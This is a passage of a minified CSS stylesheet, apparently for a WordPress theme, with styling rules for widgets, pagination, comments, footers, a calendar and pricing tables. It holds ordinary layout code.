.scn,.tabs_widget .scn,.scbp .scn{font-size:1em}.cms .left,.tabs_widget .left,.scbp .left{width:30%}.cms .left img,.tabs_widget .left img,.scbp .left img{height:55px;max-height:55px;width:55px;max-width:55px}.cms .right,.tabs_widget .right,.scbp .right{width:70%}blockquote,.pulQ div.left{font-style:italic;margin:25px 0px}.pulQ{border-left:none;color:#535353;display:inline-table;font-family:'Open Sans', sans-serif;font-size:1.538em;margin:0px}.pulQ div.left{background:url("../images/pulQBg.jpg") repeat-y top left;display:table-cell;min-height:31px;margin-top:0px;max-width:81%;padding-left:20px}.pulQ .quo{background:url("../images/sprite-web.png") 4px -39px;display:table-cell;height:31px;margin:0px 15px;min-width:36px}.pulQ.left,.pulQ.right{max-width:50%}.pulQ.left div.left,.pulQ.right div.left{margin-right:20px;max-width:69%}.pulQ i{color:#a3a2a2}.bSe article .awr ul li,.bSe article .awr ol li{margin-bottom:10px}.bSe table{line-height:1.375em;text-align:center;width:100%}.bSe table tr{border-top:1px solid #e4e4e4;border-bottom:1px solid #e4e4e4}.bSe table td,.bSe table th{background:#fff;padding:10px;text-align:left}.bSe table th{color:#28cdfb;font-weight:700;padding:10px}.bSe table td{color:#706f6f;line-height:1.5em}dl{line-height:1.875em}dl dt{color:#393939;font-weight:bold}address,dl,table{margin-bottom:20px}.page-numbers{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear;background-color:#ebebeb;background-image:-webkit-linear-gradient(#ebebeb 0%,#d9d9d9 100%);background-image:linear-gradient(#ebebeb 0%,#d9d9d9 100%);border-radius:4px;border-width:1px;border-style:solid;border-color:#ebebeb #e1e1e1 #d9d9d9 #e1e1e1;color:#000000;cursor:pointer;display:block;float:left;font-size:1em;height:28px;line-height:28px;padding:0px 11px;margin-left:3px;text-align:center}.bSe .page-numbers{color:#000}.page-numbers:first-child{margin-left:0px}.page-numbers:hover,.page-numbers.current{background-color:#f4f4f4;background-image:-webkit-linear-gradient(#f4f4f4 0%,#e6e6e6 100%);background-image:linear-gradient(#f4f4f4 0%,#e6e6e6 100%);border:1px solid #28cdfb}.pgn{color:#000;font-size:1em;list-style-type:none;margin-bottom:20px}.pgn li{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear;background-color:#ebebeb;background-image:-webkit-linear-gradient(#ebebeb 0%,#d9d9d9 100%);background-image:linear-gradient(#ebebeb 0%,#d9d9d9 100%);border-radius:4px;display:block;float:left;text-align:center}.pgn li:first-child{margin-right:3px}.pgn a,.pgn .dots,.pgn span{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear;background:#f1f1f2;color:#000;height:30px;padding:0 20px}.pgn .nxt,.pgn .prv{padding:0 25px}.ctr{text-align:center}.lost{margin:0 auto;width:40%}.scn{color:#949494}.scn.aut{box-shadow:0px 4px 2px -2px #e0e0e0;background:#ffffff;border-radius:9px;border:1px solid #dbdbdb;margin-bottom:10px}.scn ul{list-style-type:none}.scn ul ul{padding-left:10%}.scn ul li a{color:#706f6f}.scn ul li a:hover{color:#434242}.scn.awr{padding-top:10px}.scn>ul li,section[id*='nav_menu-'] .scn ul li,.scn ul[id*='menu'] li{border-bottom:1px dotted #E2DFDF;line-height:1.375em;padding:10px 0px 10px 0px;position:relative}.scn>ul li:last-child,section[id*='nav_menu-'] .scn ul li:last-child,.scn ul[id*='menu'] li:last-child{border-bottom:0px}.scn>ul li:after,section[id*='nav_menu-'] .scn ul li:after,.scn ul[id*='menu'] li:after{content:'\f101';font-family:FontAwesome;position:absolute;right:0px;top:10px}.scn>ul a,section[id*='nav_menu-'] .scn ul a,.scn ul[id*='menu'] a{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear}.scn>ul a:hover,section[id*='nav_menu-'] .scn ul a:hover,.scn ul[id*='menu'] a:hover{margin-left:4px}.srh input.search-field,.srh .search_field{border-top-left-radius:4px;border-bottom-left-radius:4px;border-style:solid;border-color:#cdcdcd;border-width:1px 0px 1px 1px;font-weight:700;font-family:'Open Sans', sans-serif;font-size:1.308em;float:left;height:39px;padding:0 5% 4px 5%;width:73.6%}.sBn,.search-button,.submit_btn{float:right;height:40px}.sBn:hover,.search-button:hover,.submit_btn:hover{cursor:pointer}.search-button,.submit_btn{background-color:#ffa025;background-image:-webkit-linear-gradient(#ffa025 0%,#dc7214 100%);background-image:linear-gradient(#ffa025 0%,#dc7214 100%);border-top-right-radius:4px;border-bottom-right-radius:4px;border-style:solid;border-width:1px;border-color:#f7b559 #e67e22 #e67e22 #e67e22;color:#fff;font-family:FontAwesome;float:left;height:45px;width:16%}.tabs_widget .tabs_content{display:none}.tabs_widget .tabs{border-bottom:1px solid #e7e7e7}.tabs_widget .tabs li{display:inline-block;float:left;min-height:35px;line-height:35px;text-align:center;position:relative;width:87px}.tabs_widget .tabs li a{color:#353535;font-weight:700}.tabs_widget .tabs li.tS{box-sizing:border-box;border-top-left-radius:4px;border-top-right-radius:4px;border-style:solid;border-width:1px 1px 0px 1px;border-color:#e7e7e7;background:#fafafa}.tabs_widget .tabs li.tS a{color:#28cdfb}.rw .txt{width:70%}.rw .txt.noImageTab{width:100%}.rw .txt.noImageTab:after{content:'\f101';font-family:FontAwesome;position:absolute;right:0px;top:10px}.rw .tim{margin-right:7%;width:20%}.rw .tim .wti{background-size:cover;background-position:center center;background-repeat:no-repeat;display:block;height:58px;width:58px}.rw .pps{margin-bottom:10px}.rw a{color:#555555}.sAs .scTC{display:none}.sAs .scTC .txt.noImageTab{width:100%}.sAs .scTC .txt.noImageTab:after{content:'\f101';font-family:FontAwesome;position:absolute;right:0px;top:10px}.sAs .scTC .tim{margin-right:5%;width:20%}.sAs .scTC .tim .wti{background-size:cover;background-position:center center;background-repeat:no-repeat;display:block;height:58px;width:58px}.cnt .sAs .scTC p{color:#555555;font-size:1em;line-height:1.4em}.cnt .sAs .scTC p i{color:#acacac;font-size:1em}.cnt .sAs .scTC p a{color:#555555}.scTC,.scbp{padding-top:17px}.scTC .txt,.scbp .txt{box-sizing:border-box;padding-left:20px;position:relative;width:66%}.scTC .tim,.scbp .tim{width:55px}.scTC .clear,.scbp .clear{height:10px}.scbp h3{border-bottom:1px solid #e7e7e7;margin-bottom:16px;padding-bottom:13px}.scbp .txt.noImageTab{width:100%}.scbp .txt.noImageTab:before{content:'\f101';font-family:FontAwesome;position:absolute;left:0px;top:7px}.scbp a{color:#555555;display:block;font-size:1em;line-height:2em}.cnt article .scbp a{text-decoration:none}.scbp .thrive_date{color:#949494;font-size:1em;font-style:italic}.scbp .pps{margin-bottom:10px}.scbp .pps .tim a{background-size:cover;background-position:center center;background-repeat:no-repeat;display:block;height:65px;width:65px}section[id*='rss-'] p.ttl{position:relative}section[id*='rss-'] a.rsswidget{color:#424242}section[id*='rss-'] a.rsswidget img{display:none}section[id*='rss-'] a.rsswidget:nth-child(2):after{content:'\f09e';color:#28cdfb;display:block;font-family:FontAwesome;height:10px;position:absolute;top:0px;right:20px;width:10px}section[id*='rss-'] .scn>ul a{-webkit-transition:none,0s,linear;-moz-transition:none,0s,linear;transition:none,0s,linear;font-weight:700}section[id*='rss-'] .scn>ul a:hover{margin-left:0px}section[id*='rss-'] ul{list-style-type:none}section[id*='rss-'] ul li{border-bottom:none;padding:0px 0px 20px 0px;margin-bottom:20px}section[id*='rss-'] ul li:after{content:''}section[id*='rss-'] ul>li>a.rsswidget,section[id*='rss-'] ul>li .rss-date{display:inline-block;padding-left:10px}section[id*='rss-'] ul>li .rss-date{color:#acacac;font-style:italic;margin-bottom:20px}section[id*='rss-'] ul>li .rssSummary{color:#706f6f;padding-left:10px}.cnt .follow_me{overflow:visible}.follow_me .side_body ul li{background:none;border:none;float:left;padding:0px;position:relative}.follow_me .side_body ul li a.sm{display:block;height:31px;margin:0 0px 4px 4px;text-align:center}.follow_me .side_body ul li a.sm span{background:url("../images/sprite-web.png") no-repeat;display:block;height:31px;width:31px}.follow_me .side_body ul li:first-child a,.follow_me .side_body ul li:nth-child(8) a{margin-left:0px}.follow_me .side_body ul li:first-child .bubble,.follow_me .side_body ul li:nth-child(8) .bubble{margin-left:0px}.follow_me .side_body ul li a.sm-1col{width:31px}.follow_me .side_body ul li a.sm-2col{width:31px}.follow_me .side_body ul li a.sm-3col{width:31px;margin-left:0}.follow_me .side_body ul li a.fb span{background-position:-1px 0px}.follow_me .side_body ul li a.twitter span{background-position:-41px 0px}.follow_me .side_body ul li a.g_plus span{background-position:-81px 0px}.follow_me .side_body ul li a.linkedin span{background-position:-121px 0px}.follow_me .side_body ul li a.prinster span{background-position:-281px 0px}.follow_me .side_body ul li a.dribble span{background-position:-241px 0px}.follow_me .side_body ul li a.rss span{background-position:-201px 0px}.follow_me .side_body ul li a.youtube span{background-position:-161px 0px}.follow_me .side_body ul li a.vimeo span{background-position:-321px 0px}.follow_me .side_body ul li a.is span{background-position:-363px 0px}.follow_me .side_body ul li a.xi span{background-position:-403px 0px}.follow_me .side_body ul li .bubble{border-radius:2px;box-shadow:1px 0px 4px 0px rgba(88,112,118,0.3);background:#fff;border:1px solid #b2c7cd;display:block;padding:10px;position:relative}.follow_me .side_body ul li .bubble:after{-webkit-transform:skewX(39deg);-moz-transform:skewX(39deg);-ms-transform:skewX(39deg);-o-transform:skewX(39deg);transform:skewX(39deg);border-left:10px solid transparent;border-right:10px solid transparent;border-top:13px solid #fff;content:'';display:block;height:0px;position:absolute;bottom:-13px;left:0;right:0;margin:0 auto;width:0px}.follow_me .side_body ul li .bubble:before{-webkit-transform:skewX(39deg);-moz-transform:skewX(39deg);-ms-transform:skewX(39deg);-o-transform:skewX(39deg);transform:skewX(39deg);border-left:12px solid transparent;border-right:12px solid transparent;border-top:15px solid #b2c7cd;content:'';display:block;height:0px;position:absolute;bottom:-15px;left:0;right:0;margin:0 auto;width:0px}.follow_me .side_body ul li .bubb{display:block;min-width:50px;padding-bottom:20px;position:absolute;bottom:97%;left:-9000px;z-index:4}.limg .left{margin-right:4px;margin-bottom:4px}.limg .left img{height:86px;width:86px}.limg .left:nth-child(3n){margin-right:0px}.avatar{display:block}.authorBox .avatar{margin:0 auto 22px auto;width:280px}.tagcloud a{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear;margin-right:5px;text-decoration:underline}#wp-calendar{margin:0 auto;table-layout:fixed;text-align:center;width:95%}#wp-calendar caption{border-radius:9px;border:1px solid #e3e3e3;color:#706f6f;padding:13px 0px}#wp-calendar thead{height:40px}#wp-calendar th{color:#353535;font-weight:400;vertical-align:middle}#wp-calendar td{color:#706f6f;font-size:100%;height:40px;vertical-align:bottom}#wp-calendar tbody td a{border-radius:100px;box-sizing:border-box;border:1px solid #959595;color:#706f6f;display:block;margin:0 auto;width:30px}#wp-calendar th,#wp-calendar td{line-height:2em;padding:0px;text-align:center}#wp-calendar td#prev a,#wp-calendar td#next a{color:#706f6f;width:70px}#wp-calendar td#prev{text-align:left}#wp-calendar td#next{text-align:right}.cmb div.left{margin-right:20px}.cmb div.right{width:80%}.cnt article .cmb p{margin-top:10px}.mspr{height:5px}.aut p{font-size:.875em}.aut h5,.aut h6,.aut h4{color:#28cdfb;margin:5px 0px}.aut h6{font-weight:400}.aut div.left{width:20%}.aut div.left .awe{color:#5ad9fc}.aut div.left a{text-decoration:none}.aut div.right{width:80%}.aut img{border-radius:100px;float:left;max-width:80px}.aut p>span{color:#28cdfb}.cmb{margin-left:5%}.cmc{border:1px solid #e6e6e6;border-radius:4px;background:#fcfcfc;font-size:1em;margin:0 auto 20px auto;padding:23px 23px 20px 23px;width:88%}.cmc .nam{color:#8c8c8c;display:block;font-size:.923em;font-style:italic;line-height:2em}.cmc .nam .uDt{font-style:italic;font-size:1.0em}.cmc .nam a,.cmc .nam .uNM{color:#434343;font-weight:700;font-style:normal;font-size:1.25em}.cmc.byAut{border:1px solid #28cdfb}.cmc.byAut a{color:#28cdfb}.rpl,.crp{border-radius:4px;-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear;background-color:#fff;background-image:-webkit-linear-gradient(#fff 0%,#f3f3f3 100%);background-image:linear-gradient(#fff 0%,#f3f3f3 100%);box-shadow:0px -1px 0px 0px #f6f6f6 inset;border:1px solid #e3e3e3;color:#28cdfb;cursor:pointer;font-size:.846em;float:right;line-height:1em;min-width:70px;margin-top:-16px;margin-right:-17px;padding:6px;text-align:center}.rpl .awe,.crp .awe{font-size:1em;margin-right:5px}.rpl:hover,.crp:hover{background-color:#f3f3f3;background-image:-webkit-linear-gradient(#f3f3f3 0%,#fff 100%);background-image:linear-gradient(#f3f3f3 0%,#fff 100%)}.crp{margin-right:0px;margin-top:0px}.cnt article .lrp p{color:#28cdfb}.lrp{border-top:1px solid #e7e7e7;padding-top:20px}.lrp p{font-weight:700;font-size:1.308em}.lrp textarea{border-radius:4px;background:#fafafa;border:1px solid #cdcdcd;color:#9f9f9f;font-size:1.308em;font-weight:700;font-family:'Open Sans', sans-serif;min-height:170px;padding:3%;width:93%}.lrp textarea:hover,.lrp textarea:focus{border:1px solid #28cdfb;background:#fff}.lrp .btn{margin:10px 0 15px}.lrp input[type="submit"]{background-color:#fff;background-image:-webkit-linear-gradient(top, #fff 0%,#f3f3f3 100%);background-image:linear-gradient(to bottom,#fff 0%,#f3f3f3 100%);box-shadow:0px -1px 0px 0px #f6f6f6 inset;border-radius:4px;border:1px solid #e3e3e3;color:#28cdfb;font-size:1em;font-family:'Open Sans', sans-serif;margin:20px 0;padding:12px 16px 12px 16px;text-align:center}.lrp input[type="text"]::-webkit-input-placeholder{color:#9f9f9f}.lrp input[type="text"]{box-sizing:border-box;border-radius:4px;background:#fafafa;border:1px solid #cdcdcd;color:#9f9f9f;float:left;font-size:1.308em;font-weight:700;font-family:'Open Sans', sans-serif;height:42px;margin:0% 4.2% 3% 0%;padding:0% 0% 0% 2%;width:30.3%}.lrp input[type="text"]:hover,.lrp input[type="text"]:focus{border:1px solid #28cdfb;background:#fff}.lrp input[type="text"].lst{margin-right:0px}.arh h4{margin-bottom:10px}.arh span{font-size:.75em}.lnd h1{font-weight:normal}.lnd h1 span{font-weight:bold}.lnd .vdo{margin-bottom:40px}.cta_bnt{background-color:#e8e8e8;background-image:-webkit-linear-gradient(bottom, #e8e8e8 0%,#fff 100%);background-image:linear-gradient(to top,#e8e8e8 0%,#fff 100%);color:#666565;display:block;font-weight:bold;font-size:1em;margin-top:20px;padding:15px;text-transform:uppercase;width:90%}.cta_bnt:hover{background-color:#fff;background-image:-webkit-linear-gradient(bottom, #fff 0%,#e8e8e8 100%);background-image:linear-gradient(to top,#fff 0%,#e8e8e8 100%)}footer{color:#969aa8}footer ul{list-style-type:none}.cnt footer p{color:#969aa8;font-size:1em;line-height:1.4em}footer a{color:#969ba9}footer .col>ul li{padding:0px}footer .col>ul li a{color:#969aa8;display:block;margin:0px !important;padding:10px 20px 10px 5px}footer .col>ul li a:hover{background:#2f4255;color:#969aa8}footer .col>ul li a:hover ul li{background:transparent}footer .col>ul li a:last-child{border-bottom:0px}footer .col>ul li a:after{content:'\f101';font-family:FontAwesome;position:absolute;right:0px;top:10px}footer .col>ul li.recentcomments{padding:10px 20px 10px 5px}footer .col>ul li.recentcomments:hover{background:#2f4255}footer .col>ul li.recentcomments a{display:inline;padding:0px}footer .col>ul li.recentcomments a:hover{background:transparent}footer .ftw{background:#34495e;padding:80px 0px}footer .fmn{background:#2f4255;padding:20px 0px;text-transform:uppercase}footer .fmn ul{display:table;list-style-type:none;margin:0 auto}footer .fmn ul li{display:inline-block;margin-right:5px}footer .fmn ul li a{color:#5b6f84;font-size:.769em}footer .tabs_widget .tabs li a{color:#fff}footer .fmn+.copy{border-top:1px solid #2b2b2b}footer .copy{background:#f7f7f7;padding:25px 0px}footer .copy p{color:#b0b0b0;font-size:.846em;text-align:center}footer .copy a{color:#b0b0b0}footer .copy .fsc{display:table;list-style-type:none;margin:25px auto 0px}footer .copy .fsc li{display:inline-block}footer .copy .fsc span{border-radius:100px;box-shadow:0px 1px 1px 1px #eaeaea;border:1px solid #dedede;background:#ffffff;color:#7e7e7e;display:block;height:34px;line-height:34px;margin-right:10px;text-align:center;width:34px}footer #wp-calendar{font-size:.8333333333em}footer #wp-calendar tbody td,footer #wp-calendar tbody th,footer #wp-calendar tbody a{background:transparent;color:#fff}footer #wp-calendar td#prev a,footer #wp-calendar td#next a{color:#fff}footer #wp-calendar caption,footer #wp-calendar th{color:#fff}footer .colm section{margin-bottom:40px}footer .colm section>ul li{border-bottom:1px dotted #E2DFDF;line-height:1.375em;position:relative}footer .colm section>ul li:last-child{border-bottom:0px}footer .colm section[id*="nav_menu"] ul li{border-bottom:1px dotted #E2DFDF;line-height:1.375em;padding:10px 0px 10px 0px;position:relative}footer .colm section[id*="nav_menu"] ul li:last-child{border-bottom:0px}footer .colm section[id*="rss-"] a.rsswidget{color:#fff}footer .colm section[id*="rss-"] a.rsswidget:nth-child(2):after{color:#fff}footer .colm section[id*="rss-"] ul>li .rssSummary{color:#969ba9}footer .colm section[id*="rss-"]>ul li{border-bottom:none}footer .colm section[id*="rss-"]>ul li a:hover{background:transparent}footer .colm section[id*="rss-"]>ul li a:after{content:''}footer .follow_me .side_body ul li a.sm{margin-left:7px}footer .limg .left:nth-child(3n){margin-right:4px}.ftw .colm section{width:100%}.ftw .col{min-width:200px;margin-left:2%;margin-bottom:5%;width:22%}.ftw .col:first-child{margin-left:0px}footer .cnt .ttl{color:#ffffff;font-size:1.231em;font-weight:700;margin-bottom:25px}footer .cnt .ttl a{color:#fff}.flexible-container{height:0;margin-bottom:20px;position:relative;padding-bottom:56.25%;padding-top:30px;overflow:hidden}.flexible-container iframe,.flexible-container object,.flexible-container embed{height:100%;position:absolute;top:0;left:0;width:100%}.row:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.colm{float:left;margin-bottom:10px}.twc{padding:0% 2% 0% 0%;width:49%}.twc.lst{padding:0% 0% 0% 0%}.thc{padding:0% 2% 0% 0%;width:32%}.thc.lst{padding:0% 0% 0% 0%}.oth{padding:0% 2% 0% 0%;width:32%}.oth.lst{padding:0% 0% 0% 0%}.tth{padding:0% 2% 0% 0%;width:66%}.tth.lst{padding:0% 0% 0% 0%}.foc{padding:0% 2% 0% 0%;width:23.5%}.foc.lst{padding:0%}.ofo{padding:0% 2% 0% 0%;width:23.5%}.ofo.lst{padding:0%}.tfo{padding:0% 2% 0% 0%;width:74.5%}.tfo.lst{padding:0%}.fft{padding:0% 2% 0% 0%;width:23.5%}.fft.lst{padding:0% 0% 0% 0%}.fft+.twc{padding:0% 2% 0% 0%}.twc:first-child{padding:0% 2% 0% 0%}.fft+.twc.lst{padding:0% 0% 0% 0%}.colcent{float:none;margin:0 auto}.fwit{margin:-20px -20px 10px -20px}.thrivecb{margin-bottom:20px}.shn,.shnd{padding:1% 2%}.shn h4,.shnd h4{margin:0px}.shn p,.shnd p{padding:1% 0}.cnt article .shn p,.cnt article .shnd p{margin:0px}.shn{color:#fff}.bSe .shn h1,.bSe .shn h2,.bSe .shn h3,.bSe .shn h4,.bSe .shn h5,.bSe .shn h6,.bSe .shn a{color:#fff}.cnt .shn p{color:#fff}.cnt .darkSec .shn,.cnt .lightSec .shn{color:#fff}.cnt .darkSec .shn h1,.cnt .darkSec .shn h2,.cnt .darkSec .shn h3,.cnt .darkSec .shn h4,.cnt .darkSec .shn h5,.cnt .darkSec .shn h6,.cnt .darkSec .shn a,.cnt .darkSec .shn ul,.cnt .darkSec .shn ol,.cnt .darkSec .shn p,.cnt .lightSec .shn h1,.cnt .lightSec .shn h2,.cnt .lightSec .shn h3,.cnt .lightSec .shn h4,.cnt .lightSec .shn h5,.cnt .lightSec .shn h6,.cnt .lightSec .shn a,.cnt .lightSec .shn ul,.cnt .lightSec .shn ol,.cnt .lightSec .shn p{color:#fff}.shnd{color:#706f6f}.bSe .shnd h1,.bSe .shnd h2,.bSe .shnd h3,.bSe .shnd h4,.bSe .shnd h5,.bSe .shnd h6,.bSe .shnd a{color:#706f6f}.cnt .shnd p{color:#706f6f}.cnt .darkSec .shnd,.cnt .lightSec .shnd{color:#706f6f}.cnt .darkSec .shnd h1,.cnt .darkSec .shnd h2,.cnt .darkSec .shnd h3,.cnt .darkSec .shnd h4,.cnt .darkSec .shnd h5,.cnt .darkSec .shnd h6,.cnt .darkSec .shnd a,.cnt .darkSec .shnd ul,.cnt .darkSec .shnd ol,.cnt .darkSec .shnd p,.cnt .lightSec .shnd h1,.cnt .lightSec .shnd h2,.cnt .lightSec .shnd h3,.cnt .lightSec .shnd h4,.cnt .lightSec .shnd h5,.cnt .lightSec .shnd h6,.cnt .lightSec .shnd a,.cnt .lightSec .shnd ul,.cnt .lightSec .shnd ol,.cnt .lightSec .shnd p{color:#706f6f}.thrivecb.blue{background-color:#28cdfb}.thrivecb.green{background-color:#736357}.thrivecb.dark{background-color:#34495e}.thrivecb.teal{background-color:#005b7f}.thrivecb.purple{background-color:#8562a3}.thrivecb.red{background-color:#ff4351}.thrivecb.orange{background-color:#feae1b}.thrivecb.note{background-color:#fffcd5}.thrivecb.light{background-color:#f7f7f7}.thrivecb h1,.thrivecb h2,.thrivecb h3,.thrivecb h4,.thrivecb h5,.thrivecb h6{margin-top:0px}.thrivecb.image{background-size:cover;background-position:center center;background-repeat:no-repeat}.thrivecb.image.flh{position:relative}.thrivecb.image.flh .shn-i{position:absolute;top:0;left:10px;right:10px}.thrivecb.image .shn{text-shadow:1px 1px 3px rgba(0,0,0,0.3)}.clearfix:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.bSeCont .out{color:#5B5B5B;margin-left:-10px;margin-right:-10px}.fullWidth .out{margin-left:-2500px;width:6040px}.pattern1{background:#ffffff;border-bottom:1px solid #e2e2e2}.pattern2{background:#f2f2f2;border-bottom:1px solid #e2e2e2}.pattern3{background:#34495e}.in{margin:0 auto;padding:20px}.wrp.cnt.bip .in .pWr{margin:0 auto;width:34%}.scvps{margin:0 auto}.afim{max-width:220px}.cnt .lightSec,.lightSec{color:#fff}.cnt .lightSec p,.cnt .lightSec ul,.cnt .lightSec ol,.cnt .lightSec div,.cnt .lightSec span,.cnt .lightSec h1,.cnt .lightSec h2,.cnt .lightSec h3,.cnt .lightSec h4,.cnt .lightSec h5,.cnt .lightSec h6,.cnt .lightSec a,.lightSec p,.lightSec ul,.lightSec ol,.lightSec div,.lightSec span,.lightSec h1,.lightSec h2,.lightSec h3,.lightSec h4,.lightSec h5,.lightSec h6,.lightSec a{color:#fff}.cnt .lightSec .scbg h4,.lightSec .scbg h4{color:#fff}.cnt .lightSec a,.lightSec a{text-decoration:underline}.cnt .lightSec .btn span,.lightSec .btn span{color:inherit !important}.cnt .darkSec,.darkSec{color:#706f6f}.cnt .darkSec p,.cnt .darkSec ul,.cnt .darkSec ol,.cnt .darkSec div,.cnt .darkSec span,.cnt .darkSec h1,.cnt .darkSec h2,.cnt .darkSec h3,.cnt .darkSec h4,.cnt .darkSec h5,.cnt .darkSec h6,.cnt .darkSec a,.darkSec p,.darkSec ul,.darkSec ol,.darkSec div,.darkSec span,.darkSec h1,.darkSec h2,.darkSec h3,.darkSec h4,.darkSec h5,.darkSec h6,.darkSec a{color:#706f6f}.cnt .darkSec .scbg h4,.darkSec .scbg h4{color:#706f6f}.cnt .darkSec a,.darkSec a{text-decoration:underline}.cnt .darkSec .btn span,.darkSec .btn span{color:inherit !important}.gr{margin-bottom:20px}.gr img{display:block;margin-top:10px;max-width:100%}.gr .gri{margin-right:5%}.gr h4{margin-top:0px;word-wrap:break-word}.gr.gr1 .gri{width:12%}.gr.gr1 .grt{width:83%}.gr.gr2 .gri{width:24%}.gr.gr2 .grt{width:71%}.gr.gr3 .gri{width:36%}.gr.gr3 .grt{width:59%}@media only screen and (max-width: 600px){.gr .colm{width:100%}}@media only screen and (max-width: 772px){.gr .gri,.gr .grt{text-align:center}}.gr h1,.gr h2,.gr h3,.gr h4,.gr h5,.gr h6{margin:0px !important}@media only screen and (max-width: 940px){.gr.gr1 .oth .gri,.gr.gr1 .oth .grt,.gr.gr2 .oth .gri,.gr.gr2 .oth .grt,.gr.gr3 .oth .gri,.gr.gr3 .oth .grt{margin-right:0;width:100%}.gr.gr1 .oth .gri img,.gr.gr1 .oth .grt img,.gr.gr2 .oth .gri img,.gr.gr2 .oth .grt img,.gr.gr3 .oth .gri img,.gr.gr3 .oth .grt img{display:table;margin:0 auto}}.gr.gr1 .gri{margin-right:2%;width:12%}@media only screen and (max-width: 772px){.gr.gr1 .gri{width:100%}}.gr.gr1 .gri img{max-width:auto;width:auto}@media only screen and (max-width: 772px){.gr.gr1 .gri img{display:table;margin:0 auto}}.gr.gr1 .grt{width:86%}@media only screen and (max-width: 772px){.gr.gr1 .grt{width:100%}}.gr.gr2 .gri{margin-right:2%;width:24%}@media only screen and (max-width: 772px){.gr.gr2 .gri{width:100%}}.gr.gr2 .gri img{max-width:auto;width:auto}@media only screen and (max-width: 772px){.gr.gr2 .gri img{display:table;margin:0 auto}}.gr.gr2 .grt{width:74%}@media only screen and (max-width: 772px){.gr.gr2 .grt{width:100%}}.gr.gr3 .gri{margin-right:2%;width:36%}@media only screen and (max-width: 768px){.gr.gr3 .gri{width:100%}}.gr.gr3 .gri img{max-width:auto;width:auto}@media only screen and (max-width: 768px){.gr.gr3 .gri img{display:table;margin:0 auto}}.gr.gr3 .grt{width:62%}@media only screen and (max-width: 768px){.gr.gr3 .grt{width:100%}}.pt_one{width:100%}.pt_two{width:50%}.pt_three{width:33.3%}.pt_four{width:25%}.pt_five{width:20%}.pt_tthirds{width:66.6%}.pt_tquarters{width:75%}.pt{float:left}.pt .pt_in{background:#f6f6f6;margin:1px auto 0px auto;position:relative;padding:15% 12%;width:75%;z-index:0}.pt .pt_in.pt_hgh{box-shadow:0px 3px 10px 3px #bbbbbb;border:1px solid #d1d1d1;background:#fff;margin-top:0px;position:relative;width:74%;z-index:1}.pt .pt_in ul{list-style-type:none !important;list-style-image:none !important}.pt .pt_in ul li{line-height:30px}.bSe .pt .pt_in ul li{margin-bottom:0px}.pt .pt_in ul li:before{font-family:FontAwesome;font-size:1.2em;margin-right:15px}.pt .pt_in ul.check li:before{content:'\f058';color:#28cdfb}.pt .pt_in ul.check li.noBullet:before{content:''}.pt .pt_in ul.notcheck li:before{content:'\f05c'}.pt .pt_in h3{font-weight:600;margin-bottom:50px}.pt .pt_in .btn span{display:block}.pt .pt_in .btn{display:table;margin:0 auto}.pt .pt_in .btn.big{width:100%}.pt .prc{font-size:2.769em;line-height:1em;margin-top:50px;margin-bottom:35px}.pt .prc>span{font-size:.444em;font-weight:300}.clCnt{height:98px;overflow:hidden}.clLst{display:table;height:98px;margin:0 auto}.clLst li{display:block;float:left;height:98px;margin-left:7px;min-width:100px;max-width:200px}.clLst li a,.clLst li img{display:block}.clLst li img{min-width:100px;max-height:98px;max-width:200px}#fbcomments,.fb_iframe_widget,.fb_iframe_widget[style],.fb_iframe_widget iframe[style],#fbcomments iframe[style],.fb-comments>span{width:100% !important}.pdwbg{background-position:center center;background-attachment:fixed;background-repeat:no-repeat;background-size:cover}.pddbg{background-position:center center;background-size:cover;background-repeat:no-repeat}.pdfbg.smaller{background-size:100% 100%}.lightSec .pdwbg,.lightSec .pddbg,.lightSec .pdfbg{text-shadow:1px 1px 2px #000}.fullWidth .pdwbg,.bpd .pdwbg{width:100%}.scon{margin:0 auto 20px auto;width:100%}.scon.wide{width:100%}.scon.wide.o1 .frm input[type="text"],.scon.wide.o1 .frm .op-r{width:49.5%}.scon.wide.o1 .frm .btn{width:49.5%}.scon.wide.o2 .frm input[type="text"],.scon.wide.o2 .frm .op-r{width:33%}.scon.wide.o2 .frm .btn{width:32%}.scon.wide.o3 .frm input[type="text"],.scon.wide.o3 .frm .op-r{width:49.5%}.scon.wide.o3 .frm input[type="text"]:nth-child(2n),.scon.wide.o3 .frm .op-r:nth-child(2n){margin-right:0}.scon.wide.o3 .frm .btn{width:49.5%}.scon.wide .frm::after{clear:both;content:"";display:table}.scon.wide .frm input[type="text"],.scon.wide .frm .btn,.scon.wide .frm .op-r{float:left;margin-bottom:7px}.scon.wide .frm input[type="text"],.scon.wide .frm .op-r{margin-right:1%}.scon .frm input[type="text"]{box-sizing:border-box;box-shadow:none;border:1px solid #efefef;border-radius:4px;color:#9F9F9F;font-family:'Open Sans', sans-serif;font-size:1.308em;font-weight:700;height:42px;margin-bottom:7px;padding:0 2%;width:100%}.scon .frm input[type="text"]::-webkit-input-placeholder{color:#9F9F9F}.scon .frm input[type="submit"]{background:none repeat scroll 0 0 transparent;border:none;height:40px;width:100%}.scon .btn{box-sizing:border-box;cursor:pointer;width:100%}.scon .btn input[type="submit"]{cursor:pointer;padding:0px}.scfm{display:table;margin:0 auto}.scfm .ss{margin-left:15px;position:relative}.scfm .ss iframe{max-width:1000px}.scfm .ss:first-child{margin-left:0px}.scfm .ss>a{display:block;height:31px;margin-left:15px;margin-bottom:10px;position:relative;width:31px}.scfm .ss>a span{background-image:url("../images/sprite-web.png");display:block;height:31px;width:31px}.scfm .bubble{border-radius:2px;box-shadow:1px 0px 4px 0px rgba(88,112,118,0.3);background:#fff;border:1px solid #b2c7cd;display:block;padding:10px;position:relative}.scfm .bubble:after{-webkit-transform:skewX(39deg);-moz-transform:skewX(39deg);-ms-transform:skewX(39deg);-o-transform:skewX(39deg);transform:skewX(39deg);border-left:10px solid transparent;border-right:10px solid transparent;border-top:13px solid #fff;content:'';display:block;height:0px;position:absolute;bottom:-13px;left:0;right:0;margin:0 auto;width:0px}.scfm 